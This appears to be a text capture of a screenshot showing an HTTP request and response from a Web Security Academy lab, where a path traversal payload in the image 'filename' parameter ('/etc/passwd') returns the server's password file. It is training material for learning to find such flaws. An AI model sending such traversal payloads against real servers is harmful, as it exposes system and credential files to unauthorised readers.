 1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a1600c2038e573481d285d4002f0042.web-security-academy.net
3 Cookie: session=af2yZaAbLKa0cfnSttiiopQY2gKw3R5B
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1600c2038e573481d285d4002f0042.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash